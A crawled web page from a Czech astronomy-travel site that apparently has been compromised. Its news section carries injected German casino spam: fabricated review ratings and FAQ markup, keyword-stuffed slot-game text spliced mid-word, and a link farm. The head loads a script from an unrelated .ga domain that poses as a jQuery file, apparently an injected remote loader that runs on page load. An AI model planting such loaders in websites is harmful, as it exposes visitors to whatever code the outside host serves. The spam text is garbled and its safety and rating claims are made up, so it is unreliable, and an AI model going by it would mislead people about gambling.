

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astrocesty.eu/rss/live-blackjack-on-youtube.html
body_size: 25497
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
            "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml"><head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="robots" content="ALL,FOLLOW" />
    <meta name="description" content="-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Slots Online Kostenlos Spielen Ohne Anmeldung wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Slots Online Kostenlos Spielen Ohne Anmeldung in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Slots Online Kostenlos Spielen Ohne Anmeldung?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Slots Online Kostenlos Spielen Ohne Anmeldung sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschn"
	/>
    <link rel="shortcut icon" href="/favicon.ico" />
	<link href="/favicon.ico" rel="icon" type="image/ico" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

    <title>
		live blackjack on youtube | www.astrocesty.eu	</title>
    
		<link href="/style/jquery.lightbox-0.5.css" rel="stylesheet" media="screen" />
		<link href="/style/hlavni.css?v=2" rel="stylesheet" media="screen" />
		<link href="/style/print.css" rel="stylesheet" media="print" />


		<script type="text/javascript" src="/script/jquery.js"></script>
		<script type="text/javascript" src="/script/jquery.lightbox-0.5.js"></script>
		<script type="text/javascript" src="/script/jquery-script.js"></script>
		<script type="text/javascript" src="/script/editbox.js"></script>



<!-- Cookie Consent by https://www.CookieConsent.com -->
<script type="text/javascript" src="//www.cookieconsent.com/releases/4.0.0/cookie-consent.js" charset="UTF-8"></script>
<script type="text/javascript" charset="UTF-8">
document.addEventListener('DOMContentLoaded', function () {
cookieconsent.run({"notice_banner_type":"simple","consent_type":"express","palette":"light","language":"cs","page_load_consent_levels":["strictly-necessary"],"notice_banner_reject_button_hide":false,"preferences_center_close_button_hide":false,"website_name":"www.astrocesty.eu","website_privacy_policy_url":""});


});


</script>

<link rel="canonical" href="https://www.astrocesty.eu/rss/live-blackjack-on-youtube.html"/>
<link rel="alternate" href="https://www.astrocesty.eu/rss/live-blackjack-on-youtube.html" xml:lang="de" lang="de" hreflang="de"/>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "live blackjack on youtube",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4",
"reviewCount": "1743",
"bestRating": "5",
"worstRating": "4"
}}
</script>
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->


<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">

    gtag('consent', 'update', {
        'functionality_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="tracking">

    gtag('consent', 'update', {
        'analytics_storage': 'granted'
    });


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="targeting">
    gtag('consent', 'update', {
        'ad_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->
<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
<body>

<!-- Google Tag Manager (noscript) -->

<!-- End Google Tag Manager (noscript) -->

<div id="web">
	<!-- HEADER -->
	<div id="header">
    	<div id="logo">
<a href="/" title="Návrat na úvod">Astronomické cestování<span></span></a>		</div>
	</div>

<!--
		<div class="vyhledavani">
			
-->

           
  		<div id="drobinky">
			<ul>
				<li class="zde">Nacházíte se zde: </li><li class="first"><a href="/">Cestování nejen astronomické</a><span> » </span></li><li><a href="/aktualne.html">Aktuálně</a><span> » </span></li><li><strong>live blackjack on youtube</strong></li></ul><div class="cleaner"></div>		</div>

	<!-- <div class="pravostred"> -->
	<div class="cols">

    <div class="stred"><div class="stredIn">


	<h1>live blackjack on youtube</h1><div class="novinka novinkaDetail">
                <p class="datum"><time>2026-02-02 19:49:53</time></p><p style="text-align: justify;"> <!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "slots online kostenlos spielen ohne anmeldung Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "slots online kostenlos spielen ohne anmeldung" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Slots Online Kostenlos Spielen Ohne Anmeldung sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Slots Online Kostenlos Spielen Ohne Anmeldung wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Slots Online Kostenlos Spielen Ohne Anmeldung in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Slots Online Kostenlos Spielen Ohne Anmeldung?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Slots Online Kostenlos Spielen Ohne Anmeldung sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Slots Online Kostenlos Spielen Ohne Anmeldung Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Slots Online Kostenlos Spielen Ohne Anmeldung auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Slots Online Kostenlos Spielen Ohne Anmeldung</h2>

    <p><strong>Slots Online Kostenlos Spielen Ohne Anmeldung</strong> ﻿es auf jeden Fall schon einen Grund f&uuml;r Sie, den passenden Slot von Playtech einmal auszuprobieren. Neben der liebevollen Gestaltung gibt es interessante Features, durch die der Spielablauf spannend ist und tolle Gewinnchancen bereith&auml;lt. Sie k&ouml;nnen Lose f&uuml;r die Ziehung des Playtech Dream Cruise Jackpot gewinnen, wodurch Sie Chance auf satte Gewinne haben. Vorteile Slot zur beliebten TV SerieDream Cruise JackpotLukrative FreispieleSpannende FeaturesNachteile &Auml;u&szlig;erst niedrige AuszahlungsquoteKitschiges ThemaExpertenbewertungSpielspa&szlig;4/5Spannung3/5Grafik &amp; Sound3/5Gameplay4/5Einsatzstufen4/5Auszahlungsquote2/5Freispiele4/5Features4/5Bewertungskriterien Spielanleitung und BeschreibungSo funktioniert The Love Boat Der Spielautomat The Love Boat von Playtech ist ganz im Stil der beliebten US-amerikanischen Serie gestaltet und Sie begegnen den bekannten Mitgliedern der Crew auf dem Kreuzfahrtschiff als Gewinnsymbolen.Mit einer Autoplay Funktion k&ouml;nnen Sie die f&uuml;nf Walzen rotieren lassen und auf gewinnbringende Kombinationen warten. Wenn auf einer der 25 Gewinnlinien drei oder mehr gleiche Symbole nebeneinander auftauchen, erhalten Sie einen Preis. online casino beste uitbetaling ivi casino no deposit bonus <a href='https://www.tu-ex-co.de/pagine.php?n=poker-kings-casino-rozvadov-Online-Casinos-Deutschland'>Poker Kings Casino Rozvadov Online Casinos Deutschland</a> Je nach Wert des Bildes f&auml;llt dieser h&ouml;her oder niedriger aus. Au&szlig;erdem gibt es bei The Love Boat verschiedene Sondersymbole, die extra Features wie Freispiele ausl&ouml;sen.Der Spielautomat eignet sich wegen seiner Einsatzstufen zwischen 0,25best online casino ireland &euro; und 625 &euro; sowohl f&uuml;r Anf&auml;nger als auch f&uuml;r fortgeschrittene Gl&uuml;cksspieler. Den The Love Boat Slot kostenlos ausprobieren Wenn Sie nicht gleich ein Risiko eingehen m&ouml;chten und erst einmal schauen m&ouml;chten, ob Ihnen der The Love Boat Spielautomat gef&auml;llt, k&ouml;nnen Sie die kostenlose Demoversion ausprobieren. eye of horus yugioh <a href='https://www.konzes-campingshop.de/archive.php?id=book-of-dead-play-for-fun-sutd'>Book Of Dead Play For Fun Sutd</a></p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Slots Online Kostenlos Spielen Ohne Anmeldung</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.7/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>Das geht oft auch ohne Anmeldung im Online Casino. Die Eins&auml;tze und Gewinne werden Ihnen in Spielgeldbetr&auml;gen angezeigt. So k&ouml;nnen Sie sich einen guten &Uuml;berblick &uuml;ber die m&ouml;glichen Kombinationen der Bilder und der entsprechenden Preise machen.Bei dem Playtech Slot gibt es auch ein paar besondere Features, die Sie sich vor allem als Neuling ruhig erst einmal kostenlos anschauen sollten, um zu verstehen, wie das Spiel abl&auml;uft.Wenn Sie bereit sind, The Love Boat auch um Echtgeld zu zocken, finden Sie den Playtech Slot bei einigen Online Casino Anbietern. Die besten Online Casino Anbieter mit dem The Love Boat Slot finden Sie in unserer Top Liste weiter oben auf der Seite. <a href='https://www.konzes-campingshop.de/archive.php?id=null-im-roulett-zuzd'>Null Im Roulett Zuzd</a> Die Besonderheiten bei The Love Boat Einige besondere Features bringen eine Menge Spannung in den Spielablauf des The Love Boat Slots. Beispielsweise gibt es das Bonussymbol, das die Matchup Bonusrunde ausl&ouml;st, wenn es an beliebigen Positionen auf den Walzen 1,3 und 5 erscheint. glucksrad online spielen deutsch kostenlos ohne anmeldung bilder von db casino stuttgart In dieser Runde verkuppeln Sie die Passagiere zu Paaren, um einen Preis zu erhalten. casino online chile paypal jahrhunderthalle frankfurt casino Einen zus&auml;tzlichen Multiplbest online casino irelandikator gibt es je nachdem, wie gut Ihr gew&auml;hltes Paar zusammenpasst.</p><h2>Warum ist Slots Online Kostenlos Spielen Ohne Anmeldung im Jahr 2025 so beliebt?</h2><p>Dies k&ouml;nnen Sie auf dem Liebesbarometer ablesen.Mit drei oder mehr Scatter Symbolen im Gewinnbild schalten Sie die Doctor Love Freispiele frei. Das Liebesbarometer h&auml;lt w&auml;hrend der 10 Free Spins lukrative Boni f&uuml;r Sie bereit, die noch weiter erg&auml;nzt werden, wenn Doctor Love auf den Walzen auftaucht.Eine weitere Besonderheit ist der inbegriffene Playtech Jackpot, f&uuml;r den Sie w&auml;hrend des Spiels Tickets gewinnen k&ouml;nnen. gametwist slots hack tool v1 7 download Wenn ein Dream Cruise Ticket an einer beliebigen Stelle auf der f&uuml;nften Walze auftaucht, gewinnen Sie ein Los f&uuml;r die Ziehung des 10,000 Euro Dream Boat Jackpots. top 10 casino slot machines Wichtige Symbole Das Boot ist das Wild Symbol, das alle anderen Symbole au&szlig;er den Scatter, das Bonussymbol und das Ticket ersetzen kann.Das Logo des Spiels fungiert als Scatter, der die Love Doctor Freispiele ausl&ouml;sen kann, wenn es drei Mal oder mehr auftaucht.Das Spiel mit Handy und Tablet Playtech ist einer der f&uuml;hrenden Software Hersteller. hotel casino one casumo geburtstag bonus Nicht ohne Grund, denn die Spiele sind auch optimal f&uuml;r die Nutzung auf Mobilger&auml;ten angepasst. online casino free bonus no deposit required automatenspiel im casino baden baden rezensionen In den modernen Online Casinos ist es mittlerweile schon eine Grundvoraussetzung geworden, das Repertoire auch mobil &uuml;ber eine App oder per Instant Play bereitzustellen.Daher k&ouml;nnen Sie bei den Top Anbietern aus unserer Bestenliste The Love Boat auch auf dem Smartphone oder Tablet um Ebest online casino irelandchtgeld zocken. Der Spielablauf funktioniert bei diesem Slot auf dem Touchscreen intuitiv und ohne Einschr&auml;nkungen in der &Uuml;bersichtlichkeit. online casino slot games real money 777 casino drive cherokee nc us Ihrem Spielspa&szlig; unterwegs steht also nichts im Weg.</p><p>Die besten Casino Apps mit The Love Boat iPhone iPad Android Bonus 500 &euro; zu 200% Mit Echtgeld spielen Marcus D&ouml;rrCasinoonline.de Chefredakteur13 JAHRE ERFAHRUNG&Uuml;ber den AutorMarcus hat mehrere Jahre f&uuml;r Merkur Spielothek und Merkur International gearbeitet. casino spiele spielgeld ﻿ Kann man Heart of the Junglegratis spielen? eye of horus power 4 slots free play Den faszinierenden Playtech Slot k&ouml;nnen Sie bei uns hier auf CasinoOnline.de im kostenlosen &uuml;bungsmodus ausprobieren. Doch Achtung: Ihr Fortschritt beim Automatenspiel kann bei uns leider nicht gespeichert werden. Daf&uuml;r m&uuml;ssen Sie sich bei einem Online Casino anmelden. book of ra zahlt nicht Auch bei den Top Anbietern in unserer Bestenliste hier auf dieser Seite ist es m&ouml;glich, Heart of the Jungle gratis zu zocken und den Spielfortschritt zu speichern. poker online 88 idn <a href='https://www.leof.de/parkm/m_grand-fortune-casino-2022.html'>M Grand Fortune Casino 2022</a> Wo findet man die besten Casinos online mit Heart of vegas slots casino 6 million coins</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Slots Online Kostenlos Spielen Ohne Anmeldung sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Slots Online Kostenlos Spielen Ohne Anmeldung wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Slots Online Kostenlos Spielen Ohne Anmeldung in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Slots Online Kostenlos Spielen Ohne Anmeldung?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Slots Online Kostenlos Spielen Ohne Anmeldung sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Slots Online Kostenlos Spielen Ohne Anmeldung Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Slots Online Kostenlos Spielen Ohne Anmeldung auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
<p style="text-align: justify;"><a href='/rss/automatenspiele-mit-echtgeld.html'  title='automatenspiele mit echtgeld'>automatenspiele mit echtgeld</a><br><a href='/rss/gonzo-quest-megaways-rtp.html'  title='gonzo quest megaways rtp'>gonzo quest megaways rtp</a><br><a href='/rss/casino-baden-baden-candle-light-dinner.html'  title='casino baden baden candle light dinner'>casino baden baden candle light dinner</a><br><a href='/rss/casino-mit-sofort-startguthaben.html'  title='casino mit sofort startguthaben'>casino mit sofort startguthaben</a><br><a href='/rss/pineal-eye-of-horus.html'  title='pineal eye of horus'>pineal eye of horus</a><br><a href='/rss/platincasino-freispiele-einlosen.html'  title='platincasino freispiele einlosen'>platincasino freispiele einlosen</a><br><a href='/rss/online-casino-paypal-2019.html'  title='online casino paypal 2019'>online casino paypal 2019</a><br><a href='/rss/bet365-poker-letoltese.html'  title='bet365 poker letoltese'>bet365 poker letoltese</a><br><a href='/rss/no-deposit-bonus-online-casino-south-africa.html'  title='no deposit bonus online casino south africa'>no deposit bonus online casino south africa</a><br><a href='/rss/kings-casino-poker-live.html'  title='kings casino poker live'>kings casino poker live</a><br><a href='/rss/spielcasino-hohensyburg.html'  title='spielcasino hohensyburg'>spielcasino hohensyburg</a><br><a href='/rss/magic-casino-koln.html'  title='magic casino koln'>magic casino koln</a><br><a href='/rss/kings-casino-munchen.html'  title='kings casino munchen'>kings casino munchen</a><br><a href='/rss/free-slots-real-money-no-deposit.html'  title='free slots real money no deposit'>free slots real money no deposit</a><br><a href='/rss/x-golf.html'  title='x golf'>x golf</a><br><a href='/rss/pokerstars-casino-error-105.html'  title='pokerstars casino error 105'>pokerstars casino error 105</a><br><a href='/rss/texas-holdem-poker-live-online.html'  title='texas holdem poker live online'>texas holdem poker live online</a><br><a href='/rss/win-casino-365.html'  title='win casino 365'>win casino 365</a><br><a href='/rss/casino-monte-carlo-orari.html'  title='casino monte carlo orari'>casino monte carlo orari</a><br><a href='/rss/tragamonedas-casino-guru.html'  title='tragamonedas casino guru'>tragamonedas casino guru</a><br><a href='/rss/bonus-za-rejestracje-kasyno.html'  title='bonus za rejestracje kasyno'>bonus za rejestracje kasyno</a><br><a href='/rss/casino-club-test.html'  title='casino club test'>casino club test</a><br><a href='/rss/omni-slots-casino-review.html'  title='omni slots casino review'>omni slots casino review</a><br><a href='/rss/casino-duisburg-sperre-aufheben.html'  title='casino duisburg sperre aufheben'>casino duisburg sperre aufheben</a><br><a href='/rss/888-casino-no-deposit-bonus-code-2019.html'  title='888 casino no deposit bonus code 2019'>888 casino no deposit bonus code 2019</a><br><a href='/rss/a-free-slots.html'  title='a free slots'>a free slots</a><br><a href='/rss/online-casino-free-spins-no-deposit-south-africa.html'  title='online casino free spins no deposit south africa'>online casino free spins no deposit south africa</a><br><a href='/rss/online-casino-echtgeld-test.html'  title='online casino echtgeld test'>online casino echtgeld test</a><br><a href='/rss/slot-online-666.html'  title='slot online 666'>slot online 666</a><br><a href='/rss/lvbet-casino-mobile.html'  title='lvbet casino mobile'>lvbet casino mobile</a><br></p>
<p style="text-align: justify;"></p>
</div>
</div></div><!-- konec .stred -->


    <!-- PRAVY -->
		<div class="pravy"><div class="pravyIn">


                <div class="editboxArea"><div class="aktuality"><div class="editboxIn"><h3>Novinky</h3><br /><br /><div class="novinka"><h4><a href="/aktualne/obri-dlouhych-vln.html">Obři dlouhých vln</a></h4><p class="datum">31.03.2021</p><p>Patří mezi deset nejvyšších staveb v Česku, svého druhu je ale v naší zemi jediný.  <a href="/aktualne/obri-dlouhych-vln.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/svet-vystrizeny-z-papiru.html">Svět vystřižený z papíru</a></h4><p class="datum">30.03.2021</p><p>Nemusíte cestovat do vzdálené ciziny, abyste spatřili Sochu Svobody, Big Ben nebo Velkou čínskou... <a href="/aktualne/svet-vystrizeny-z-papiru.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/souteska-s-nadechem-pralesa.html">Soutěska s nádechem pralesa</a></h4><p class="datum">29.03.2021</p><p>U našich slovenských sousedů platí za jednu z nejkrásnějších soutěsek. Přitom z Česka je to... <a href="/aktualne/souteska-s-nadechem-pralesa.html">číst více</a></p></div><div class="right"><a href="/aktualne.html">» více novinek</a></div></div></div><div class="editbox_klik" id="editbox_63"><div class="editbox"><div class="editboxIn"><h3>Naši partneři</h3>
<p><a href="http://www.astrovm.cz"><img height="69" width="157" alt="Hvězdárna Valašské Meziříčí" src="/userfiles/obrazky/obr_obecne/logo_hvm.jpg" /></a><br />
<a href="http://www.astrokysuce.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_knm.jpg" alt="Kysucká hvezdáreň v Kysuckom Novom Meste" /></a><br />
<a href="http://www.sk-cz.eu"><img height="60" width="157" alt="OP Přeshraniční spolupráce SR-ČR 2007-2013" src="/userfiles/obrazky/obr_obecne/logo_opps.jpg" /></a><br />
<img height="60" width="157" alt="Společně bez hranic" src="/userfiles/obrazky/obr_obecne/logo_erdf.jpg" /><br />
<a class="imageLink" href="http://www.regionbilekarpaty.cz"><img height="75" width="157" src="/userfiles/obrazky/obr_obecne/logo_rbkm.jpg" alt="Region Bílé Karpaty" /></a><br />
<a class="imageLink" href="http://www.tsk.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_tskm.jpg" alt="Trenčianský samosprávny kraj" /></a><br />
<a class="imageLink" href="http://www.kr-zlinsky.cz"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zk.jpg" alt="Zlínský kraj" /></a><br />
<a class="imageLink" href="http://www.zask.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zsk.jpg" alt="Žilinský samosprávny kraj" /></a><a class="imageLink" href="http://www.kr-zlinsky.cz"><br />
</a></p></div></div></div></div>
		</div></div><!-- konec .pravy -->
    <!-- <br class="cleaner"/> -->



	<!-- </div> --><!-- #pravostred --> <!-- LEVY -->
	<div class="levy">
		
        <ul id="menu"><li><a href="/lokality.html">Lokality</a></li><li><a href="/toulky-po-naftarskem-prihranici.html">Toulky po naftařském příhraničí</a></li><li><a href="/spolecne-nebe.html">Společné nebe</a></li><li><a class="klikaci" href="/aktualne.html">Aktuálně</a></li><li><a href="/hledat-na-mape.html">Hledat na mapě</a></li><li><a href="/nase-trasy.html">Naše trasy</a></li><li><a href="/ke-stazeni.html">Ke stažení</a></li><li class="last"><a href="/kontakt.html">Kontakt</a></li></ul>
        <div class="editboxArea"></div>						
		
       
  </div><!-- konec #levy -->
  
           
  
        
		</div><!-- konec .cols -->
<br class="cleaner" />

    <!-- VYHLEDÁVÁNÍ A MAPA WEBU -->
    <div class="vyhledavani">
<a class="mapaWebu" href="/mapa-webu.html">mapa webu</a><br />
	<div class="cleaner"></div>
    </div>


  <!-- FOOTER -->
	<div id="footer">
		<div class="footerIn">
<div class="editbox"><div class="editboxIn"><div class="footerLevy">
<p>Hvězdárna Valašské Meziříčí, p.o., Vsetínská 78, 757 01 Valašské Meziříčí<br />
Telefon: 571 611 928, Web: <a href="http://www.astrovm.cz/" title="Přejít na web">www.astrovm.cz</a>, E-mail: <a href="mailto:info@astrovm.cz" title="Napsat zprávu">info@astrovm.cz</a></p>
<p>Tyto webové stránky jsou vytvořeny v rámci projektu přeshraniční spolupráce<br />
Slovenská republika – Česká republika s názvem Astronomické cestování.</p>
</div>
<div class="footerPravy">
<p>Projekt je spolufinancován z Fondu Mikroprojektů Operačního programu přeshraniční<br />
spolupráce Slovenská republika – Česká republika 2007–2013</p>
<p class="right"><img width="300" height="32" src="/userfiles/paticka/logaFooter.gif" alt="" /></p>
</div></div></div>      <div class="cleaner"></div>

	</div></div><!-- konec #footer -->

</div><!-- konec #web -->

<div class="copyright">
<a href="#" id="open_preferences_center">Nastavení cookies</a> | Vyrobil: <a class="webconsult" href="http://www.webconsult.cz/" title="Kvalita, kterou Vaši zákazníci ocení!">WebConsult.cz</a>
  <span> – redakční systém </span>
  <a class="ibis" href="http://www.ibis-cms.cz/" title="Publikační a redakční systém Ibis CMS">Ibis CMS</a>
</div>
</body>
</html>
